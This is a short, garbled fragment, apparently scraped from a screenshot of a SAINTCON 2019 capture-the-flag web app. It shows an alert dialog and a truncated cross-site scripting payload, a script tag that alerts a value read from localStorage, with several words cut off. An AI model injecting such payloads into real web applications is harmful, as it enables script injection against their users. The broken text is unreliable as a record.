 saintcon2019.hackerapps.cloud says
hange List
The name of my list is m0rris
OK
ript>alert('The name of my list is ' + window.localStorage.getItem('listName'))</script>